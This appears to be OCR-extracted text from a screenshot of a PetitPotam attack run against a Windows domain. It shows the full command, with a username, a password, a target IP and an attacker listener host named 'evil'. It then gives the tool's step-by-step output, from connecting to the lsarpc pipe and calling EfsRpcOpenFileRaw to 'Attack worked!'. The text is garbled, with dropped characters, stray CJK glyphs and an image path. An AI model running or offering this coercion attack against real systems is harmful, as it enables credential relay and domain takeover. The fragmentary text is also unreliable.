 Desktop python3 PetitPotam.py -u sharp -p Admin#123 -d pentest.local evil@80/ad 10.0.10.110
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
rying pipe lsarpc
-] Connecting to ncacn_np:10.0.10.110[\PIPE\lsarpc]
-] Connected!
-] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
-] Successfully bound!
-] Sending EfsRpcOpenFileRaw!
-] Got expected ERROR_BAD_NETPATH exception!!
-] Attack worked!
こ
在